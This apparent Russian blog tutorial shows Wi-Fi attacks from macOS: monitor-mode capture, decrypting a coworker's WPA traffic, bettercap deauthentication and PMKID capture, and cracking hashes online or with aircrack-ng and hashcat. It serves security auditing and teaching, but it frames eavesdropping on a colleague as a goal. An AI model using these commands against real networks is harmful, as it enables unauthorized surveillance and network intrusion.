Время на прочтение
13 мин
Количество просмотров 57K

TL;DR Встроенные средства macOS позволяют выполнить некоторые атаки на Wi-Fi-сети. В статье описывается, как с помощью встроенного в Macbook Wi-Fi адаптера AirPort и macOS похекать Wi-Fi.
Обычно для аудита безопасности Wi-Fi-сетей используется классическая связка: виртуалка с Kali Linux + внешний USB адаптер типа Alfa AWU-blabla1337. Но оказывается, что с помощью macOS и встроенного адаптера Broadcom тоже можно делать грязь.
Содержимое статьи:
- Мониторный режим на встроенном адаптере
- Расшифровываем WPA трафик
- Ловим хендшейки и PMKID
- Собираем под макось пацанские тулзы: hcxtools, hashcat, bettercap
- Брутим хеши на онлайн-фермах и локально
Разведка с помощью WiFi Explorer

WiFi Explorer — невероятно удобная программа для анализа Wi-Fi-сетей. Сильно лучше аналогов для других операционных систем. Она постоянно развивается, есть платная версия с возможностью мониторинга через удаленный адаптер, как у kismet. Но, в отличие от kismet, ею удобно пользоваться, и она сделана для людей, а не для красноглазых свиборгов.
WiFi Explorer не имеет никаких опций для пентеста, а предназначен только для первичной разведки. Важно также помнить, что он умеет только активное сканирование, то есть показывает в своем списке сети, до которых смог докричаться (probe request), и от которых получил ответ (probe response). Если бы он поддерживал пассивное сканирование, мы бы смогли увидеть больше сетей, от которых долетают пакеты, но при этом они не слышат нас.
Самые удобные функции для меня:
Визуальный анализатор спектра — удобно смотреть, какие каналы заняты во всех диапазонах сразу. Видно занимаемую полосу у каждой точки (20/40/80MHz). Высота столбцов означает уровень сигнала. Можно по одному беглому взгляду оценить радиообстановку и решить, как лучше настраивать сеть и куда встать на свободные каналы.
Подробная информация по каждой точке доступа
- BSSID — MAC-адрес точки доступа. Удобно видеть все точки доступа, когда их несколько с одинаковым ESSID. По первым трем байтам вычисляется производитель из базы oui.
- ESSID — имя Wi-Fi-сети. Также удобно видеть, когда точки доступа с одним BSSID вещают несколько разных имен. Можно отсортировать список по имени сети и увидеть, сколько физических точек доступа обслуживают сеть с одним именем.
- WPS — поддержка WiFi Protected Setup, удобно оценить, какие сети с бОльшей вероятностью получится взломать. В линуксе для этого существует утилита wash, которая показывает больше информации про состояние WPS.
- Device Name — дополнительное поле в beacon-фреймах, в котором содержится имя устройства. В этом поле иногда бывают интересные данные, вроде типа устройства, например: ТВ-Приставка, медиа-конвертер, или серийный номер роутера. Иногда эта информация может быть полезна.
- Частоты, номер канала, ширина канала — удобно для настройки сложных систем с десятками точек доступа, и в случаях, когда нужно вручную указывать частоту, как в оборудовании Mikrotik.
Мониторный режим
Мониторный режим — особый режим работы Wi-Fi-адаптера, в котором он захватывает все пакеты из эфира, а не только те, которые предназначены ему. Этот режим необходим для того, чтобы захватывать обмен между другими устройствами.
В macOS есть штатные средства для включения мониторного режима. Это можно сделать с помощью утилиты диагностики проблем Wi-Fi или с помощью консольной утилиты airport. Когда-то давно я сделал простой скрипт airport-sniffer, который активировал мониторный режим и запись перехваченного трафика в файл, и одновременно с этим парсил файл на предмет заданного регулярного выражения. Таким образом было удобно выдергивать из трафика нешифрованные cookie.
По умолчанию утилита airport спрятана глубоко в системных папках, но для удобства можно сделать символическую ссылку, чтобы она была доступна просто по одноименной команде
ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport
Теперь можно просто вызывать команду airport без указания полного пути.
Утилита умеет много всего, но нас интересуют команды:
airport scan # сканирование сетей и вывод результата в консоль
airport -z     # отключиться от текущей Wi-Fi-сети
airport sniff <номер канала>   # включить мониторный режим и сохранять трафик в файл /tmp/airportSniff<random>.cap
Мой скрипт airport-sniffer как раз использует вызов команды airport sniff и ищет файлы дампов в /tmp/. В момент, когда мониторный режим активирован, значок Wi-Fi меняется на глаз.

Важно: в версии macOS 10.14 Mojave функция sniff в утилите airport сломана, и программа ломается с Segmentation Fault. В актуальной версии macOS Catalina и в более старых версиях эта проблема исправлена. При этом утилита Airtool.app работает без проблем везде.
Airtool — удобный способ управлять мониторным режимом

Как мы уже выяснили, использовать мониторный режим и захватывать трафик в macOS можно вообще без установки сторонних программ. Утилита Airtool делает эту задачу сильно удобнее. Она имеет графический интерфейс, позволяет перенаправлять захваченный трафик сразу в Wireshark и позволяет управлять форматом перехватываемых заголовков radiotap. Для случаев, когда нужно анализировать только служебные заголовки Wi-Fi пакетов, она позволяет отбрасывать часть пакетов, содержащих payload с данными для экономии места. По умолчанию захват пакетов происходит в режиме channel hopping, когда Wi-Fi-адаптер прыгает по всем каналам. Для целевой атаки нам потребуется захватывать трафик только на одном канале, на котором работает наша атакуемая сеть. Номер текущего канала и ширина, на котором работает адаптер, показаны на значке программы.

Интерфейс программы Airtool
Сети Wi-Fi работают на разных частотах (каналах), и сетевой адаптер может одновременно работать только на одном канале. Поэтому в режиме channel hopping он будет «слышать» данные только на канале, на котором находится в данный момент, и пропускать данные на других каналах в этот момент времени.
По-умолчанию программа Airtool записывает перехваченный трафик в файл на рабочем столе. Но чтобы работать с дампом нужно сперва остановить захват трафика, так как в момент записи он пустой. Мне намного удобнее видеть перехваченные пакеты в реальном времени в Wireshark. Поэтому я рекомендую установить Wireshark и указать в настройках Airtool галочку Launch capture in: Wireshark. Тогда при запуске захвата в Airtool будет сразу запускаться Wireshark.

Airtool умеет перенаправлять захватываемый трафик в Wireshark в реальном времени
Теперь при нажатии Capture будет создаваться пайп, через который захватываемый трафик будет в реальном времени отображаться в Wireshark.
Расшифровка WPA-трафика в реальном времени
Мы научились захватывать трафик в мониторном режиме, теперь попробуем выполнить самую простую атаку: перехватить момент авторизации клиента на точке доступа (WPA-хендшейк) и расшифровать WPA-трафик. Эта атака предполагает, что вы уже знаете пароль от Wi-Fi-сети и ваша задача подслушать трафик соседа, подключенного к той же сети.

Представим, что мы хотим перехватить беспроводной трафик от ноутбука коллеги, чтобы посмотреть на какие сайты он заходит, при этом наша офисная сеть имеет WPA-шифрование и закрыта паролем (PSK). Мы пользуемся одной и той же Wi-Fi-сетью и оба знаем от нее пароль.
В условиях задачи предполагается, что наша офисная сеть имеет всего одну точку доступа и один канал в одном диапазоне. В реальности сеть может состоять из множества точек доступа, настроенных на разные каналы и диапазоны 2.4GHz и 5GHz. В этом случае сложно предсказать заранее, на каком канале ждать жертву, чтобы перехватить нужные данные.
В моем примере жертва будет подключаться к сети «OLOLOL_OAOOAOAOAOOA». Эта сеть состоит из одной точки доступа, работающей в одном диапазоне 2.4GHz на канале 1.

Настраиваем Airtool на этот канал и включаем захват трафика. Так как на первом канале работают и другие сети, в Wireshark мы увидим много постороннего трафика от других сетей, также адаптер может захватывать пакеты с соседних каналов. Для того чтобы отфильтровать ненужный трафик, в Wireshark есть фильтры отображения (Display filter), укажем там MAC-адрес (BSSID) нашей точки доступа, чтобы видеть только пакеты, имеющие отношение к этой сети.
wlan.addr == e4:8d:8c:d9:07:8c
Wireshark отображает все перехваченные пакеты на заданном канале. С помощью фильтров можно убрать мусорный трафик.
Теперь мы видим только пакеты, имеющие в заголовках этот адрес. Тут будут все пакеты от точки доступа к клиентам, и от клиентов к точке доступа. Для того, чтобы иметь возможность расшифровать WPA-трафик жертвы, нам нужно поймать момент его авторизации на точке доступа, чтобы перехватить временные ключи, которыми будет шифроваться трафик. Эти ключи содержатся в четырех пакетах, называемых EAPOL WPA-handshake, или просто WPA-хендшейк. Если клиент уже подключен к точке, мы не сможем расшифровать трафик только зная пароль от сети, так как каждый клиент согласовывает с точкой доступа временные ключи, которые потом используются для шифрования трафика.
Значит мы должны начать слушать эфир еще до того момента как наш коллега открыл ноутбук и подключился к сети. Предположим, что мы знаем MAC-адрес Wi-Fi-карточки в ноутбуке жертвы. Мы можем установить фильтры в Wireshark таким образом, чтобы увидеть, когда именно будет перехвачен трафик от жертвы. Для этого устанавливаем такой фильтр:
wlan.addr == e4:8d:8c:d9:07:8c && wlan.addr == 00:cd:fe:10:55:8ae4:8d:8c:d9:07:8c — адрес точки доступа
00:cd:fe:10:55:8a — адрес клиента
Этот фильтр будет показывать только пакеты, в которых одновременно есть и тот, и другой адрес, то есть либо от жертвы к точке доступа, либо наоборот. В момент подключения жертвы к точке доступа будут видны EAPOL пакеты, содержащие обмен ключами — WPA-хендшейк.

Перехваченный WPA-хендшейк в момент авторизации жертвы на точке доступа.
Wireshark достаточно умный и умеет автоматически расшифровывать трафик, используя временные ключи из EAPOL хендшейка. Для этого ему нужно указать пароль от Wi-Fi-сети в меню
Preferences —> Protocol —> IEEE 802.11 —> Decryption keys
Нужно добавить новый ключ типа wpa-pwd, что значит wpa password, и указать пароль и имя сети в формате пароль: имя_сети.
В моем случае пароль от сети WhySoOpen, а имя сети OLOLOL_OAOOAOAOAOOA.

Wireshark автоматически расшифровывает трафик, если знает пароль от сети
Можно указать сразу несколько паролей от разных сетей, и Wireshark сам поймет и расшифрует трафик от всех сетей в одном дампе одновременно. Важно только помнить, что расшифровать он может только трафик, от которого есть WPA-хендшейк. Соответственно, если на точке доступа десять клиентов, а хендшейк пойман только от одного, будет расшифрован только его трафик.
Если не получается расшифровать трафик, убедитесь, что вы правильно указали wpa-pwd, и в вашем дампе есть полный хендшейк от жертвы.
Если все указано верно, мы увидим расшифрованный трафик. В моем примере жертва заходила на сайт http://asdasd.ru по нешифрованному HTTP, что успешно видно в дампе. Что делать с расшифрованным трафиком дальше, вы уже должны знать сами.

Расшифрованный HTTP-трафик в Wireshark
Эта атака совершенно банальна и всем известна, я только хотел показать набор инструментов специфичный для macOS.
Bettercap — удобный перехват WPA-хендшейков и PMKID
На предыдущем шаге мы научились перехватывать WPA-хендшейк полностью пассивно, сидя в засаде и ожидая, пока жертва подключится к сети самостоятельно. Этот же хендшейк можно использовать для перебора пароля от Wi-Fi-сети, если пароль не известен. Но что делать, если мы не хотим ждать, или жертва уже подключена к сети, и мы не успели застать момент подключения.
В этом случае мы можем насильно отключить жертву от Wi-Fi-сети (атака deauthentication), тем самым заставив подключиться к сети заново после разрыва, и послать нужный нам WPA-хендшейк. Несмотря на то, что встроенными средствами macOS нельзя выполнять инъекции пакетов в чистом виде, атака deauth работает!
Самый удобный инструмент для этого, на мой взгляд — фреймворк bettercap. Это интерактивный фреймворк для автоматизации сетевых атак. Работает полностью нативно на macOS, умеет много чего. Мы рассмотрим только работу с Wi-Fi. Более подробные примеры использования есть на видео в конце статьи.
Устанавливаем bettercap через brew:
brew install bettercap
Перед запуском bettercap нужно отключиться от Wi-Fi. Это можно сделать, зажав Alt и кликнув по меню Wi-Fi, выбрать пункт «отключиться», либо через Airtool, либо через airport -z. Bettercap следует запускать от рута указав имя wi-fi-адаптера.
sudo bettercap -iface en0
Активируем мониторный режим. По-умолчанию он активируется в режиме channel hopping, то есть прыгая по всем существующим каналам. Сразу после его активации в консоль побежит лог перехваченных данных.
> wifi.recon on

bettercap выводит лог перехваченных событий в мониторном режиме
Команда wifi.show покажет список видимых сетей с текущим числом подключенных клиентов к точке доступа. В нижнем левом углу отображается текущий рабочий канал. Если вводить эту команду несколько раз подряд, можно увидеть, как канал меняется.
> wifi.show

Команда wifi.show показывает список доступных сетей
Мы видим, что на точке доступа уже есть один подключенный клиент. Попробуем его насильно отключить от сети, чтобы он начал подключаться к ней заново и передал нужный нам WPA-хендшейк. Введем команду wifi.deauth указав BSSID точки доступа. В этом случае bettercap будет посылать deauth всем клиентам, подключенным к сети. Если же мы хотим отключить только одного клиента, нужно указать его MAC-адрес вместо адреса точки доступа.
> wifi.deauth e4:8d:8c:d9:07:8c
Через пару секунд после разрыва связи клиент заново пытается подключиться к сети, и мы успешно ловим его хендшейк.

Теперь при вводе команды wifi.show сеть, от которой был получен хендшейк, будет выделена красным цветом. Все перехваченные хендшейки bettercap сохраняет в домашнюю папку в файл ~/bettercap-wifi-handshakes.pcap.
Получение PMKID
PMKID — это хеш, который некоторые точки доступа передают в первом пакете при подключении. Недавно был найден способ использовать этот хеш для брута пароля сети. Подробнее об этой атаке можно прочитать в блоге автора bettercap.
Прелесть в том, что PMKID можно получить вообще без клиентов на точке доступа!
Обычный EAPOL WPA-хендшейк требует наличие на точке легитимного клиента, который знает пароль, и для успешного получения такого хендшейка нужно перехватить четыре пакета между клиентом и точкой. В случае с PMKID, нам достаточно послать точке запрос на аутентификацию, и она сразу пришел в ответ PMKID.
Получить PMKID можно просто подключившись к точке доступа и введя неправильный пароль. Например, запустить мониторный режим на компьютере и пробовать подключиться с телефона, вводя случайный пароль. Bettercap сделает тоже самое с помощью команды wifi.assoc
> wifi.assoc all # послать запрос на аутентификацию всем точкам доступа
> wifi.assoc e4:8d:8c:d9:07:8c # послать запрос конкретной точке доступа
Если точка доступа поддерживает PMKID, то он будет послан в ответ. Пример перехваченного PMKID видно на предыдущем скриншоте, он прилетает перед EAPOL-хендшейком.
Вот, как выглядит PMKID от нашей тестовой сети OLOLOL_OAOOAOAOAOOA в Wireshark:

Брутим пойманные хеши
Вот мы наловили хендшейков и PMKID, но как теперь извлечь из них пароль? Есть два варианта: брутить самостоятельно или залить на онлайн-фермы. Так как у меня слабенький ноутбук, мне лень напрягать его перебором паролей, поэтому я просто заливаю на онлайн-крякалки.
Onlinehashcrack.com
Мой любимый сервис, умеет бесплатно брутить огромное количество разных типов хешей, в том числе EAPOL и PMKID. Достаточно просто скормить ему .pcap дамп, который мы собрали с помощью bettercap и он сам найдет в нем нужные хеши. Дубли можно удалить вручную.

Сервис onlinehashcrack.com бесплатно перебирает пароли по словарю для EAPOL и PMKID
Регистрация не требуется, при загрузке файла на указанную почту придет ссылка на запущенное задание по перебору. Если пароль будет найден, на почту придет уведомление. Если нет, сервис предложить выбрать дополнительный словарь для перебора уже за деньги. Бесплатный словарь состоит из 20 млн. слов и достаточно часто находит. По моей личной статистике примерно треть паролей успешно находится.
Gpuhash.me
Менее удобный сервис, для показа найденного пароля просит заплатить 0.001BTC. Я обычно заливаю на все сервисы сразу, чтобы понять, насколько реально пароль слабый. Крайне редко бывает, что gpuhash.me находит то, чего не нашел onlinehashcrack.com.

Поддерживает EAPOL и PMKID, однако не умеет сам находить PMKID в дампе .pcap и требует специально подготовленный формат PMKID в виде строки текста. Подробно тема перекодирования хендшейков разбирается на видео в конце статьи.
Брут на своих мощностях
На маке работает старый дедовский способ брута на процессоре по словарю с помощью aircrack-ng, который также доступен в репозитории brew. Я не буду подробно рассматривать эту тему, потому что она была описана сотни раз.
brew install aircrack-ng # устанавливаем
aircrack-ng -w словарь.txt ~/bettercap-wifi-handshakes.pcap # брутим, указав путь к словарю
Свежий aircrack-ng поддерживает брут PMKID. Его удобного использовать для быстрого просмотра содержимого pcap-файла. При использовании Wireshark важно помнить, что aircrack-ng умеет читать только формат pcap и не умеет pcapng.

aircrack-ng показывает список пойменных хендшейков и PMKID в файле собранном с помощью bettercap
Так выглядит успешно найденный пароль, если он был в словаре. Сам я таким никогда не занимаюсь, потому что мне просто лень ждать и слушать как жужжит ноутбук.

Брут с помощью hashcat
Hashcat — самая продвинутая программа для распределенного брута хешей на видеокартах. Работает нативно на macOS и поддерживает фреймворк OpenCL, что позволяет задействовать даже процессорное видео для брута.
Формат 22000
Hashcat понимает только собственный формат хешей, который ему нужно подготовить из pcap/pcapng дампа. Форматы hashcat часто меняются, aircrack-ng умеет конвертировать pcap в старые форматы для hashcat, но мы рассмотрим самый свежий формат Wi-Fi-хешей — 22000.
Старые форматы HCCAP/HCCAPX были бинарными, и для передачи хешей приходилось обмениваться файлами. Новый формат 22000 полностью текстовый и его можно просто передавать как текст, что сильно удобнее.
Все описанное ниже предназначено только для экспериментаторов. Я не советую всем ставить hcxtools из моего репозитория, и вообще пользоваться этим до того, как будет выпущена версия hcxtools v6. Тогда программа будет добавлена в официальный репозиторий brew. Синтаксис программ и формат данных может измениться к тому времени
